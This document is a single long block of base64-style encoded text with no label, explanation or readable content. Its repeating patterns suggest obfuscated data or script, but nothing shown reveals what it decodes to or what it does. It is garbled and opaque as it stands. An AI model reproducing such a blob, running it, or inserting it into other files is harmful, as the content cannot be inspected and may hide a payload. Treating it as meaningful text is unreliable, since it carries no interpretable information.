w6a+/6a6x6a+V6a6w6a+i6a+46a+P6a6x6a6w6a6i6a+k6a+w6a+/6a6x6a+J6a6w6a+i6a+66a+C6a6+6a+96a+w6a+q6a+p6a+46a+t6a+66a+x6a+c6a+v6a+86a+36a+t6a6+6a+E6a6x6a+J6a6w6a6i6a+k6a+k6a+86a+16a+q6a+86a656a+w6a+/6a6x6a+I6a6w6a+i6a+66a+C6a6+6a+96a+w6a+q6a+p6a+46a+t6a+66a+x6a+c6a+v6a+86a+36a+t6a6+6a+E6a6x6a+I6a6w6a6i6a+k6a+k6a+X6a+26a+t6a+w6a+/6a+w6a+66a+46a+t6a+w6a+26a+36a+C6a++6a6x6a6+4LSk4LSz4LSn4LSj4LSz4LSl4LSi4LSG4LSz4LSk4LS74LS/4LSl4LSl4LS/4LS54LS46a6+6a616a+86a6x6a6p6a+h6a6v6a+76a6o6a6w6a6w6a+E6a6x6a6w6a+C6a6+6a+t6a+x6a+86a+36a6+6a+E6a6x6a+/6a+s6a+36a+66a+t6a+w6a+26a+36a6x6a+46a+16a6w6a+i6a+46a6v6a6x6a+Q6a6w6a6i6a+Q6a6k6a+s6a+36a+96a+86a+/6a+w6a+36a+86a+96a6i6a+w6a+/6a6x6a+46a+16a6k6a6k6a++6a6x6a6+xazFucWqxaXFv8Wuxa/prr7prrXpr7zprrHprqnpr6Hprqvpr7zpr7zprrDprrDprrDpr6Lpr7fpr7jpr6/[base64]/pr6zpr7fpr7rpr63pr7Dpr7bpr7fprrHpr7jpr7TprrDpr6Lpr7jpr6jprrHpr7jpr7TprrDprqLpr6TprrDprqLpr63pr6vpr6Dpr6Lpr7fpr7jpr6/[base64]/pr6zpr7fpr7rpr63pr7Dpr7bpr7fprrHpr7jpr7fprrDpr6Lpr7Dpr7/prrHpr7jpr7fpr4Lprqnpr6Hprqnpr4TprrDpr6Lpr7jpr6jprrHpr7jpr7fpr4Lprqnpr6Hprqnpr4TprrDprqLpr6Tpr6TprrDprqLpr6Tpr7rpr7jpr63pr7rpr7HprrHpr7jpr7bprrDpr6Lpr6Tpr6Tpr7zpr7Xpr6rpr7zpr6Lpr6/pr7jpr6vprrnpr7jpr6nprqTpr7jpr7XprqTprqTprqTpr77prrHprr7usJfusJbusJXusJLusIbusJ/usIfprr7prrXpr7zprrHprqnpr6HprqvprqzprqDprq/prrDprrDprqLpr7jpr67prrHpr7jpr6nprrDprqLpr6Tpr6TprrDprqLpr7vpr7XprrHprrDprqLpr6Tpr7/pr6zpr7fpr7rpr63pr7Dpr7bpr7fprrnpr7jpr6jprrHpr7jpr6vprrDpr6Lpr7Dpr7/prrHpr5bprqfprqnpr6HprqnprrDpr6Lpr6vpr7zpr63pr6zpr6vpr7fprrjpr4Lpr4TprqLpr6Tpr5bprqTprqnpr6HprqjprqLpr7rpr7bpr7fpr6rpr63prrnpr7jpr6rprqTpr6Lprr7pr6zpr6rpr7zpr6vpr4/pr7Dpr6rpr7Dpr7vpr7Xpr7zpr5bpr7fpr7Xpr6Dprr7prqPprrjprrjpr4Lpr4Tpr6TprqLpr7jpr6rpr4Lpr77prrHprr7hvrzhvq3hvq3hvrHhvrThvr7hvrzhvqnhvrThvrLhvrPhvo7hvrjhvq/hvqvhvrjhvq/hvpbhvrjhvqTprr7prrXpr7zprrHprqnpr6HprqjprqDprqrpr7rprrDprrDpr4TprqTpr6HprrHpr6vprrDprqLpr7jpr6vpr4Lpr77prrHprr7FjMWJxY/FlMWxxZ3FksWdxZvFmcWO6a6+6a616a+86a6x6a6p6a+h6a6r6a+96a+76a6w6a6w6a+E6a+C6a6+6a++6a+86a+t6a+K6a+s6a+76a+q6a+66a+r6a+w6a+p6a+t6a+w6a+26a+36a6+6a+E6a6x6a6w6a+C6a6+6a+t6a+x6a+86a+36a6+6a+E6a6x6a+/6a+s6a+36a+66a+t6a+w6a+26a+36a6x6a+46a+t6a6w6a+i6a+w6a+/[base64]/prr7pr4TprrDprrLprr7prr/pr7Xpr7jpr7fpr77pr6zpr7jpr77pr7zprqTprr7prrLpr7zpr7fpr7rpr7bpr73pr7zpr4zpr4vpr5Dpr5rpr7bpr7Tpr6npr7bpr7fpr7zpr7fpr63prrHpr5zprrHprrDprrDprrLprr7prr/pr7rpr7bpr6zpr7fpr63pr4rpr7zpr7fpr73prqTprr7prrLpr7zpr7fpr7rpr7bpr73pr7zpr4zpr4vpr5Dpr5rpr7bpr7Tpr6npr7bpr7fpr7zpr7fpr63prrHpr7jpr6DprrDprqLpr7Dpr7/prrHpr7fpr7jpr6/pr7Dpr77pr7jpr63pr7bpr6vpr4Lprr7pr6zpr6rpr7zpr6vpr5jpr77pr7zpr7fpr63pr53pr7jpr63pr7jprr7pr4TprrDpr6Lpr7Xpr7zpr63prrnpr7jpr53prqTpr7jpr67pr7jpr7Dpr63prrnpr7fpr7jpr6/pr7Dpr77pr7jpr63pr7bpr6vpr4Lprr7pr6zpr6rpr7zpr6vpr5jpr77pr7zpr7fpr63pr53pr7jpr63pr7jprr7pr4Tpr4Lprr7pr77pr7zpr63pr5Hpr7Dpr77pr7Hpr5zpr7fpr63pr6vpr7bpr6npr6Dpr4/[base64]/pr7bpr6vpr7Tprr7prrXprr7pr6npr7Xpr7jpr63pr7/pr7bpr6vpr7Tpr4/pr7zpr6vpr6rpr7Dpr7bpr7fprr7prrXprr7pr6zpr7jpr5/pr6zpr7Xpr7Xpr4/pr7zpr6vpr6rpr7Dpr7bpr7fprr7prrXprr7pr7/pr6zpr7Xpr7Xpr4/pr7zpr6vpr6rpr7Dpr7bpr7fpr5Xpr7Dpr6rpr63prr7prrXprr7pr67pr7bpr67prq/prq3prr7pr4TprrDpr4Lprr7pr63pr7Hpr7zpr7fprr7pr4TprrHpr7jpr53prqTprqfpr6Lpr6vpr7zpr63pr6zpr6vpr7fprrnpr7jpr53prqLpr6TprrDprqLpr7jpr5rprrLprqTprr7prr/pr6zpr7jprqTprr7prrLpr5Ppr4rpr5bpr5fpr4Lprr7pr6rpr63pr6vpr7Dpr7fpr77pr7Dpr7/pr6Dprr7pr4TprrHpr7jpr53prrDprqLpr6Tpr6/pr7jpr6vprrnpr7jpr5/prqTpr7fpr7zpr67prrnpr4Hpr5Tpr5Xpr5Hpr63pr63pr6npr4vpr7zpr6jpr6zpr7zpr6rpr63prrHprrDprqLpr7jpr5/pr4Lprr7pr7bpr6npr7zpr7fprr7pr4TprrHprr7pr4npr5bpr4rpr43prr7prrXpr5fprrXprrjprrjpr4Lpr4TprrDprqLpr7jpr5/pr4Lprr7pr6rpr7zpr63pr4vpr7zpr6jpr6zpr7zpr6rpr63pr5Hpr7zpr7jpr73pr7zpr6vprr7pr4TprrHpr77prrHprr7uk5Puk7/uk77uk6Tuk7Xuk77uk6Tukr3uk4Tuk6nuk6Duk7Xprr7prrXpr7zprrHprqnpr6Hprqjpr7zprq7prq7prrDprrDprrXprr7pr7jpr6npr6npr7Xpr7Dpr7rpr7jpr63pr7Dpr7bpr7fprrbpr6HprrTpr67pr67pr67prrTpr7/pr7bpr6vpr7TprrTpr6zpr6vpr7Xpr7zpr7fpr7rpr7bpr73pr7zpr73prr7prrDprqLpr7jpr5/pr4Lprr7pr63pr7Dpr7Tpr7zpr7bpr6zpr63prr7pr4TprqTprqnpr6HprqjprqrprqHprqHprqLpr7jpr5/pr4Lprr7pr6rpr7zpr7fpr73prr7pr4TprrHpr7jpr5rprrDprqLpr7jpr5/pr4Lpr77prrHprr7hrpnhrpjhroThrpPhrpfhrpLhro/hroXhroLhrpfhroLhrpPhrpXhrp7hrpfhrpjhrpHhrpPprr7prrXpr7zprrHprqnpr6Hprqjpr73prqjprqjprrDprrDpr4TprqTpr7/pr6zpr7fpr7rpr63pr7Dpr7bpr7fprrHprrDpr6Lpr7Dpr7/prrHpr7jpr5/pr4Lprr7pr6vpr7zpr7jpr73pr6Dpr4rpr63pr7jpr63pr7zprr7pr4TprrjprqTprqTprqnpr6Hprq3prrDpr6vpr7zpr63pr6zpr6vpr7fprqLpr7Dpr7/prrHpr7jpr5/pr4Lpr77prrHprr7gro3grorgrp/grorgrovgro3prr7prrXpr7zprrHprqnpr6Hpr73prqjprqDprrDprrDpr4TprrjprqTprqTprqnpr6Hpr7rprqHprrDpr6Lpr7Dpr7/prrHpr7jpr6DprqXprqnpr6Hprq/prrDpr7jpr6PprrHpr7jpr5jprrDprqLpr6Tpr7zpr7Xpr6rpr7zpr6Lpr6/pr7jpr6vprrnpr7jpr57prqTpr5Ppr4rpr5bpr5fpr4Lprr7pr6npr7jpr6vpr6rpr7zprr7pr4TprrHpr7jpr5/pr4Lprr7pr6vpr7zpr6rpr6npr7bpr7fpr6rpr7zpr43pr7zpr6Hpr63prr7pr4TprrDprqLpr7Dpr7/prrHpr7jpr57pr4Lpr77prrHprr7gro3grorgrp/grorgrovgro3prr7prrXpr7zprrHprqnpr6Hpr73prqjprqDprrDprrDpr4TprqTprqTprqTprr7pr7bpr7Lprr7prrDpr6Lpr7jpr5PprrHpr7jpr5jprrDprqLpr7Dpr7/prrHpr7jpr57pr4Lprr7pr6vpr7zpr6rpr6zpr7Xpr63prr7pr4TprqTprqTprqTprr7pr7rpr6vpr7zpr7jpr63pr7zprr7prr/prr/pr4vprrDpr6Lpr7rpr4Lprr7pr73pr7Dpr6rpr6npr7jpr63pr7rpr7Hpr5zpr6/pr7zpr7fpr63prr7pr4TprrHpr4vprrDprqLpr6Tpr7zpr7Xpr6rpr7zprrnpr7Dpr7/prrHpr7jpr57pr4Lprr7pr6vpr7zpr6rpr6zpr7Xpr63prr7pr4TprqTprqTprqTpr77prrHprr7hqY/hqYrhqZ7hqZvhqY7hqZ/prr7prrXpr7zprrHprqnpr6Hprqjpr7vpr73pr73prrDprrDprr/prr/pr4rprrDpr6Lpr7rpr4Lprr7pr73pr7Dpr6rpr6npr7jpr63pr7rpr7Hpr5zpr6/pr7zpr7fpr63prr7pr4TprrHpr4rprrDprqLpr6Tpr7Dpr7/prrHpr63pr6Dpr6npr7zpr7bpr7/prrnpr6rpr7zpr63pr4rpr6zpr7vpr6rpr7rpr6vpr7Dpr7vpr7zprqTprqTprqTpr77prrHprr7gvK3gvL7gvKXgvKjgvL/gvKLgvKTgvKXprr7prrXpr7zprrHprqnpr6HprqHpr7jpr7zprrDprrDprrDpr6Lpr6rpr7zpr63pr4rpr6zpr7vpr6rpr7rpr6vpr7Dpr7vpr7zprrHprqnpr6HprqjprrDprqLpr6Tpr6Tpr7zpr7Xpr6rpr7zprrnpr7Dpr7/prrHpr7jpr57pr4Lpr77prrHprr7gro3grorgrp/grorgrovgro3prr7prrXpr7zprrHprqnpr6Hpr73prqjprqDprrDprrDpr4TprqTprqTprqTprr7pr7zpr6vpr6vpr7bpr6vprr7prrDpr6Lpr7Dpr7/prrHpr7jpr6DprqXprqnpr6Hprq/prrDpr6Lpr7jpr6PprrHpr7jpr5jprrDprqLpr6Tpr6Tpr6Tpr6TprqLpr7jpr5/pr4Lprr7pr7bpr7fpr63pr7Dpr7Tpr7zpr7bpr6zpr63prr7pr4TprqTpr7/pr6zpr7fpr7rpr63pr7Dpr7bpr7fprrHprrDpr6Lpr7Dpr7/prrHpr7jpr6DprqXprqnpr6Hprq/prrDpr7jpr6PprrHpr7jpr5jprrDprqLpr6TprqLpr6Tpr7zpr7Xpr6rpr7zpr6Lpr7Dpr7/prrHpr4rprrDpr6Lpr7rpr4Lprr7pr73pr7Dpr6rpr6npr7jpr63pr7rpr7Hpr5zpr6/pr7zpr7fpr63prr7pr4TprrHpr4rprrDprqLpr6Tpr7Dpr7/prrHpr63pr6Dpr6npr7zpr7bpr7/prrnpr6rpr7zpr63pr4rpr6zpr7vpr6rpr7rpr6vpr7Dpr7vpr7zprqTprqTprqTpr77prrHprr7gvK3gvL7gvKXgvKjgvL/gvKLgvKTgvKXprr7prrXpr7zprrHprqnpr6HprqHpr7jpr7zprrDprrDprrDpr6Lpr6rpr7zpr63pr4rpr6zpr7vpr6rpr7rpr6vpr7Dpr7vpr7zprrHprqnpr6HprqjprrDprqLpr6Tpr6Tpr6Tpr7/[base64]/prq/prq7prqDprqjpr6Ppr5Lpr5jpr5rprqrpr7Tpr5vpr57pr7Dpr7bpr6Hpr7Lpr4Hpr7/pr5Hprr7prrDprqTprqTpr7jpr5Dprr/prr/pr7rpr4Lpr77prrHprr7GqcaqxqbGpMapxpbGscaqxrfGpMaixqDprr7prrXpr7zprrHprqnpr6Hprqrprqvprq3prrDprrDpr4Tpr4Lprr7pr77pr7zpr63pr5Dpr63pr7zpr7Tprr7pr4TprrHprr7prqzpr7/pr6Ppr5rpr63pr6Ppr7fpr7Hpr4Dpr5zpr4/pr4rpr7/pr4vpr73pr6/pr4npr4Hpr7Hpr6jprr7prrDprqTprqTprr7pr7bpr7Lprr7prqLpr6Tpr7/[base64]/prq/prq7prqDprqjpr6Ppr5Lpr5jpr5rprqrpr7Tpr5vpr57pr7Dpr7bpr6Hpr7Lpr4Hpr7/[base64]/pr6Ppr5rpr63pr6Ppr7fpr7Hpr4Dpr5zpr4/pr4rpr7/pr4vpr73pr6/pr4npr4Hpr7Hpr6jprr7prrXprr7pr7bpr7Lprr7prrDprqLpr6Tpr7/pr6zpr7fpr7rpr63pr7Dpr7bpr7fprrnpr7jpr5XprrHprrDpr6Lpr7Dpr7/prrHprrjpr7rpr4Lpr77prrHprr7GqcaqxqbGpMapxpbGscaqxrfGpMaixqDprr7prrXpr7zprrHprqnpr6Hprqrprqvprq3prrDprrDpr4Tpr4Lprr7pr77pr7zpr63pr5Dpr63pr7zpr7Tprr7pr4TprrHprr7pr7/prq/prq7prqDprqjpr6Ppr5Lpr5jpr5rprqrpr7Tpr5vpr57pr7Dpr7bpr6Hpr7Lpr4Hpr7/pr5Hprr7prrDpr6Xpr6Xpr7rpr4Lpr77prrHprr7GqcaqxqbGpMapxpbGscaqxrfGpMaixqDprr7prrXpr7zprrHprqnpr6Hprqrprqvprq3prrDprrDpr4Tpr4Lprr7pr77pr7zpr63pr5Dpr63pr7zpr7Tprr7pr4TprrHprr7pr7/prq/prq7prqDprqjpr6Ppr5Lpr5jpr5rprqrpr7Tpr5vpr57pr7Dpr7bpr6Hpr7Lpr4Hpr7/pr5Hprr7prrDprqTprqTprqTprr7pr7/pr7jpr7Xpr6rpr7zprr7prrDpr6Lpr7rpr4Lpr77prrHprr7GqcaqxqbGpMapxpbGscaqxrfGpMaixqDprr7prrXpr7zprrHprqnpr6Hprqrprqvprq3prrDprrDpr4Tpr4Lprr7pr6rpr7zpr63pr5Dpr63pr7zpr7Tprr7pr4TprrHprr7pr7/prq/prq7prqDprqjpr6Ppr5Lpr5jpr5rprqrpr7Tpr5vpr57pr7Dpr7bpr6Hpr7Lpr4Hpr7/pr5Hprr7prrXprrjprrjpr4Lpr4TprrDprqLpr6Tpr7jprq/prrHpr5DprrDprqLpr7jpr7LprrHprrDprqLpr6Tpr7/pr6zpr7fpr7rpr63pr7Dpr7bpr7fprrnpr7jpr5TprrHprrDpr6Lpr7jpr67prrHprrDprqLpr6Tpr7/pr6zpr7fpr7rpr63pr7Dpr7bpr7fprrnpr7jpr5fprrHprrDpr6Lpr4HprqTpr53pr7jpr63pr7zpr4Lprr7pr7fpr7bpr67prr7pr4TprrHprrDprqLpr7jprq/prrHpr5DprrDprqLpr6Tpr7/pr6zpr7fpr7rpr63pr7Dpr7bpr7fprrnpr7jpr5bprrHprrDpr6Lpr7jpr7LprrHprqnpr6HprqjprrDprqLpr6Tpr7/pr6zpr7fpr7rpr63pr7Dpr7bpr7fprrnpr7jpr4nprrHprrDpr6Lpr7Dpr7/prrHpr7fpr7zpr67prrnpr4vpr7zpr77pr5zpr6Hpr6nprrHprr7prrHpr7jpr7fpr73pr6vpr7bpr7Dpr73pr6Xpr7vpr7vpr73prrLpr6Xpr7Tpr7zpr7zpr77pr7bprrDprrfprrLpr7Tpr7bpr7vpr7Dpr7Xpr7zpr6Xpr7jpr6/pr7jpr7fpr63pr77pr7bpr6Xpr7vpr7jpr73pr7jprrbpr6Xpr7vpr7Xpr7jpr7rpr7Lpr7vpr7zpr6vpr6vpr6Dpr6Xpr7vpr7Xpr7jpr6Ppr7zpr6vpr6Xpr7rpr7bpr7Tpr6npr7jpr7Xpr6Xpr7zpr7Xpr7jpr7Dpr7fpr7zpr6Xpr7/[base64]/[base64]/prrDprqnpr6Xpr6rpr6Dpr7Tpr7vpr7Dpr7jpr7fpr6Xpr63pr6vpr7zpr7bpr6Xpr6zpr6nprrfprrHpr7vpr6vpr7bpr67pr6rpr7zpr6vpr6Xpr7Xpr7Dpr7fpr7LprrDpr6Xpr6/pr7bpr73pr7jprr7prrLprr7pr7/[base64]/pr7Dpr77pr7jpr63pr7bpr6vpr4Lpr77prrHprr7CqsKswrrCrcKewrjCusKxwqvprr7prrXpr7zprrHprqnpr6Hprqvprqrpr7jprrDprrDpr4TprrDpr6Xpr6Xpr7fpr7zpr67prrnpr4vpr7zpr77pr5zpr6Hpr6nprrHprr7prqjprqvprqnprq7pr6Xprq/prqrprqjprqnpr6Xprq/prqzprqDprqnpr6Xprqrpr77pr6rpr7bpr6Xprq3pr63pr7Hpr6npr6Xprqzprqnpr4LprqjprrTprq/[base64]/[base64]/pr7jpr7fpr6Xpr7vpr7zprrHpr7rpr7Lpr6Xpr7Xpr7Xpr6Xpr7fpr6jprrDpr6Xpr7vpr7DprrHpr7Xpr7vpr6Xpr6vpr73prrDpr6Xpr7vpr7XprrHpr7jpr7rpr6Xpr7jpr6PprrDpr6Xpr7vpr6vprrHpr7zpr6Xpr6/[base64]/[base64]/pr7zpr63pr7rpr6Xpr7/pr7Xpr6DprrHprrTpr6Xpr4bprrDpr6Xpr77prqjpr4Xpr6Hprqvprqnpr6zpr6Xpr77prqzprq/prqnpr6Xpr77pr7zpr7fpr7zpr6Xpr77pr7/[base64]/[base64]/pr6Xpr7Tpr7bprrHprqnprqjpr6Xprqnprqvpr6Xpr7vpr7Dpr6Xpr73pr7zpr6Xpr73pr7bpr6Xpr63prrHprrTpr6Xpr4Xpr6Hprqvprqnpr6Xpr7bpr6Xpr6/prrDpr6Xpr6Ppr6PprrDpr6Xpr7Tpr63prrHprqzprqnpr6Xpr6nprqjpr6Xpr6/[base64]/pr6Xpr67pr7/pr6Xpr67pr77pr6Xpr67pr63prrDpr6Xpr7fpr7bpr7LprrHprq/pr6Xpr7DprrDpr6Xpr7fpr6Ppr6npr7Hpr6Xpr7bprqvpr7Dpr7Tpr6Xpr7bpr6nprrHpr63pr7Dpr6Xpr67pr6/[base64]/prqnpr6XprrTpr4LprqvprrTprq7pr4Tpr6Xpr7DprrTprrDpr6Xpr6jpr63pr7zpr7Lpr6Xpr6vprqrprqHprqnpr6Xpr6vprq/prqnprqnpr6Xpr6vpr7jpr7Lpr6rpr6Xpr6vpr7Dpr7TprqDpr6Xpr6vpr7bprrHpr6/pr7zpr6Xpr6Ppr7bprrDpr6Xpr6rprqzprqzprrbpr6Xpr6rpr7jprrHpr77pr7zpr6Xpr7Tpr7jpr6Xpr7Tpr7Tpr6Xpr7Tpr6rpr6Xpr7fpr6Dpr6Xpr6/[base64]/pr63pr6Xpr7fpr6DprrDpr6Xpr6rpr6nprrHprqnprqjpr6Xpr7HprrTpr6Xpr6/prrTpr6Xpr6/pr4Xpr6HprqvprqnprrDpr6Xpr6rpr6DprrHprqnprqjpr6Xpr7Tpr7vprrDpr6Xpr63prqvprrHprqjprqHpr6XprqzprqnprrDpr6Xpr63prq/[base64]/prq3prqnprqnpr6Xpr6/prq7prqzprqnpr6Xpr6/pr7zpr6vpr7Dpr6Xpr6/pr7DprrHpr6vpr77pr6Xpr63pr7zprrDpr6Xpr6/pr7LprrHprq3prqnpr6Xprqzpr4LprqnprrTprqrpr4Tpr6XprrTpr6/prrDpr6Xpr6/pr7Tprq3prqnpr6Xpr6/pr7bpr73pr7jpr6Xpr6/pr6zpr7Xpr7rpr6Xpr6/pr6HprrHprqzprqvpr6Xprqzprqrpr6Xprq/prqnpr6Xprq/[base64]/[base64]/pr6zpr7fpr7rpr63pr7Dpr7bpr7fprrnpr7jpr4jprrHpr7jpr4vprrXpr7jpr4rprrDpr6Lpr7Dpr7/prrHpr63pr6Dpr6npr7zpr7bpr7/prrnpr7jpr4rprqTprqTprqTpr77prrHprr7gvK3gvL7gvKXgvKjgvL/gvKLgvKTgvKXprr7prrXpr7zprrHprqnpr6HprqHpr7jpr7zprrDprrDprrDpr6Lpr6/pr7jpr6vprrnpr7jpr43prqTpr73pr4Lprr7pr77pr7zpr63pr5zpr7Xpr7zpr7Tpr7zpr7fpr63pr6rpr5vpr6Dpr5rpr7Xpr7jpr6rpr6rpr5fpr7jpr7Tpr7zprr7pr4TprrHpr7jpr4vprrDprqLpr7/pr7bpr6vprrHpr6/[base64]/mem+rOm/kem+oem/m+m/lemvhemvoemuq+muqemuvumusumvtemvtumvuumvuOmvremvsOmvtumvt+mvgumuvumvsemvtumvqumvremvt+mvuOmvtOmvvOmuvumvhOmusumuvumvhemvoemuq+muqem+p+m/m+m+pum/mem+qem+q+m+oum/lum/m+m/[base64]/mem+rOmupemuvumusumvvumusemuvuC4leC4luC4h+C4iOmuvumutemvvOmusemuqemvoemurumuoemuqOmusOmusOmusumuvumup+m/kemupemutumuvumusumvvumusemuvuC4leC4luC4h+C4iOmuvumutemvvOmusemuqemvoemurumuoemuqOmusOmusOmusumuvumup+m+oem/m+m/lemuvumuoumvu+muoemupOmuvum+i+m/[base64]/mem+p+m+q+m+qem/m+m/[base64]/PtM++6a6+6a616a+86a6x6a6p6a+h6a6s6a6u6a+96a6w6a6w6a6y6a6+6a6j6a+F6a+h6a6r6a6p6a666a+/6a+/6a+/[base64]/[base64]/6a+26a+36a+t6a606a+/6a+46a+06a+w6a+16a+g6a6j6a+F6a+h6a6r6a6p6a+F6a+h6a6r6a6r6a+Y6a+r6a+w6a+46a+16a+F6a+h6a6r6a6r6a616a+F6a+h6a6r6a6p6a+q6a+86a+r6a+w6a+/6a+F6a+h6a6r6a6p6a646a+w6a+06a+p6a+26a+r6a+t6a+46a+36a+t6a6i6a+/[base64]/[base64]/[base64]/[base64]/6a+/6a+/6a+/6a+/6a+/[base64]/[base64]/[base64]/[base64]/6a+t6a+F6a+h6a6r6a6p6a646a+w6a+06a+p6a+26a+r6a+t6a+46a+36a+t6a6i6a+/[base64]/[base64]/[base64]/[base64]/6a+46a+s6a+16a+t6a+F6a+h6a6r6a6p6a646a+w6a+06a+p6a+26a+r6a+t6a+46a+36a+t6a6i6a+66a+26a+16a+26a+r6a6j6a+F6a+h6a6r6a6p6a666a6p6a6p6a6p6a+F6a+h6a6r6a6p6a646a+w6a+06a+p6a+26a+r6a+t6a+46a+36a+t6a6i6a+/[base64]/6a+26a+36a+t6a606a+u6a+86a+w6a++6a+x6a+t6a6j6a+76a+26a+16a+96a+F6a+h6a6r6a6p6a646a+w6a+06a+p6a+26a+r6a+t6a+46a+36a+t6a6i6a+/6a+26a+36a+t6a606a+/6a+46a+06a+w6a+16a+g6a6j6a+Y6a+r6a+w6a+46a+16a+F6a+h6a6r6a6p6a646a+w6a+06a+p6a+26a+r6a+t6a+46a+36a+t6a6i6a6+6a6y6a6+6a+t6a+86a+h6a+t6a606a+t6a+r6a+46a+36a+q6a+/[base64]/6a+26a+r6a+06a+F6a+h6a6r6a6p6a636a6+6a6y6a+76a6q6a6y6a6+6a+G6a6+6a6y6a++6a6x6a6+7oy57oyu7oyv7oyv7oy07oy16a6+6a616a+86a6x6a6p6a+h6a6r6a6t6a+76a+86a6w6a6w6a6y6a6+6a6j6a+36a+26a+t6a6x6a6j6a+/6a+w6a+r6a+q6a+t6a606a+66a+x6a+w6a+16a+96a6w6a+F6a+h6a6r6a6p6a+i6a+06a+46a+r6a++6a+w6a+36a606a+16a+86a+/6a+t6a6j6a+F6a+h6a6r6a6p6a6h6a+p6a+h6a+F6a+h6a6r6a6p6a646a+w6a+06a+p6a+26a+r6a+t6a+46a+36a+t6a6i6a+k6a6+6a6y6a6+6a636a6+6a6y6a+76a6q6a6y6a6+6a+F6a+h6a6r6a6p6a636a6+6a6y6a+76a6q6a6y6a6+6a+G6a+/[base64]/[base64]/[base64]/[base64]/[base64]/6a6x6a+76a6r6a6w6a+i6a+w6a+/[base64]/6a+w6a+66a+46a+t6a+w6a+26a+36a+q6a6+6a6i6a+76a6v6a6k6a6+6a+K6a+x6a+26a+u6a+F6a+h6a6r6a6p6a+36a+26a+t6a+w6a+/[base64]/6a+w6a+h6a+86a+96a6+6a6i6a+T6a+C6a6+6a+j6a+Q6a+36a+96a+86a+h6a6+6a+E6a6k6a+S6a6i6a+T6a+C6a6+6a+t6a+26a+p6a6+6a+E6a6k6a6+6a6t6a+p6a+h6a6+6a6i6a+T6a+C6a6+6a+16a+86a+/6a+t6a6+6a+E6a6k6a6p6a+h6a6p6a6i6a+T6a+C6a6+6a+r6a+w6a++6a+x6a+t6a6+6a+E6a6k6a6p6a+h6a6p6a6i6a+T6a+C6a++6a6x6a6+4am64amz4amy4amo4ama4am94amx4am14amw4aml6a6+6a616a+86a6x6a6p6a+h6a6o6a+76a+/6a+76a6w6a6w6a+E6a6k6a6+6a+Y6a+r6a+w6a+46a+16a616a+q6a+86a+r6a+w6a+/[base64]/6a+/6a+/[base64]/[base64]/[base64]/6a+26a+36a+t6a606a+/6a+46a+06a+w6a+16a+g6a6j6a+F6a+h6a6r6a6p6a+F6a+h6a6r6a6r6a+Y6a+r6a+w6a+46a+16a+F6a+h6a6r6a6r6a616a+F6a+h6a6r6a6p6a+q6a+86a+r6a+w6a+/6a+F6a+h6a6r6a6p6a646a+w6a+06a+p6a+26a+r6a+t6a+46a+36a+t6a6i6a+/[base64]/[base64]/6a+t6a+F6a+h6a6r6a6p6a646a+w6a+06a+p6a+26a+r6a+t6a+46a+36a+t6a6i6a+/[base64]/[base64]/[base64]/6a+16a+26a+46a+t6a6j6a+F6a+h6a6r6a6p6a+16a+86a+/[base64]/6a6r6a6p6a6r6a6v6a+F6a+h6a6r6a6p6a646a+w6a+06a+p6a+26a+r6a+t6a+46a+36a+t6a6i6a+/6a+26a+36a+t6a606a+q6a+w6a+j6a+86a6j6a+F6a+h6a6r6a6p6a6o6a6s6a+p6a+h6a+F6a+h6a6r6a6p6a646a+w6a+06a+p6a+26a+r6a+t6a+46a+36a+t6a6i6a+/6a+26a+36a+t6a606a+u6a+86a+w6a++6a+x6a+t6a6j6a+F6a+h6a6r6a6p6a6v6a6p6a6p6a+F6a+h6a6r6a6p6a646a+w6a+06a+p6a+26a+r6a+t6a+46a+36a+t6a6i6a+p6a+46a+96a+96a+w6a+36a++6a606a+16a+86a+/[base64]/6a+t6a+F6a+h6a6r6a6p6a646a+w6a+06a+p6a+26a+r6a+t6a+46a+36a+t6a6i6a+k6a6+6a6y6a6+6a636a6+6a6y6a+76a6q6a6y6a6+6a+F6a+h6a6r6a6p6a+/[base64]/[base64]/[base64]/6a+26a+36a+t6a606a+/6a+46a+06a+w6a+16a+g6a6j6a+Y6a+r6a+w6a+46a+16a+F6a+h6a6r6a6p6a646a+w6a+06a+p6a+26a+r6a+t6a+46a+36a+t6a6i6a+t6a+86a+h6a+t6a606a+t6a+r6a+46a+36a+q6a+/6a+26a+r6a+06a6j6a+36a+26a+36a+86a+F6a+h6a6r6a6p6a646a+w6a+06a+p6a+26a+r6a+t6a+46a+36a+t6a6i6a+/6a+26a+36a+t6a606a+u6a+86a+w6a++6a+x6a+t6a6j6a+36a+26a+r6a+06a+46a+16a+F6a+h6a6r6a6p6a646a+w6a+06a+p6a+26a+r6a+t6a+46a+36a+t6a6i6a+k6a6+6a6y6a6+6a636a6+6a6y6a+76a6q6a6y6a6+6a+F6a+h6a6r6a6p6a+/6a+26a+r6a+06a+F6a+h6a6r6a6p6a636a6+6a6y6a+76a6q6a6y6a6+6a+G6a6+6a6y6a++6a6x6a6+7oy57oyu7oyv7oyv7oy07oy16a6+6a616a+86a6x6a6p6a+h6a6r6a6t6a+76a+86a6w6a6w6a6y6a6+6a6j6a+/6a+w6a+r6a+q6a+t6a606a+26a+/[base64]/[base64]/[base64]/[base64]/6a+26a+36a+t6a606a+q6a+w6a+j6a+86a6j6a+F6a+h6a6r6a6p6a6r6a6v6a+p6a+h6a+F6a+h6a6r6a6p6a646a+w6a+06a+p6a+26a+r6a+t6a+46a+36a+t6a6i6a+66a+26a+16a+26a+r6a6j6a+F6a+h6a6r6a6p6a666a6v6a+/[base64]/[base64]/[base64]/[base64]/6a6k6a+96a+C6a6+6a+66a+r6a+86a+46a+t6a+86a+c6a+16a+86a+06a+86a+36a+t6a6+6a+E6a6x6a6+6a+w6a+06a++6a6+6a6w6a6i6a+76a+/[base64]/6a+C6a++6a6x6a6+4KSn4KSx4KSg4KSV4KSg4KSg4KSm4KS94KS24KSh4KSg4KSx6a6+6a616a+86a6x6a6p6a+h6a+46a+76a6q6a6w6a6w6a+E6a6x6a6+6a+46a+16a+t6a6+6a616a6+6a6+6a6w6a6i6a+76a+/[base64]/[base64]/[base64]/[base64]/6a6x6a+I6a6w6a+i6a+66a+C6a6+6a+96a+w6a+q6a+p6a+46a+t6a+66a+x6a+c6a+v6a+86a+36a+t6a6+6a+E6a6x6a+I6a6w6a6i6a+k6a+w6a+/6a6x6a+66a+C6a++6a6x6a6+xqnGqsamxqTGqcaWxrHGqsa3xqTGosag6a6+6a616a+86a6x6a6p6a+h6a6q6a6r6a6t6a6w6a6w6a+E6a+C6a6+6a++6a+86a+t6a+Q6a+t6a+86a+06a6+6a+E6a6x6a6+6a+/6a6v6a6u6a6g6a6o6a+j6a+S6a+Y6a+a6a6q6a+06a+b6a+e6a+w6a+26a+h6a+y6a+B6a+/6a+R6a6+6a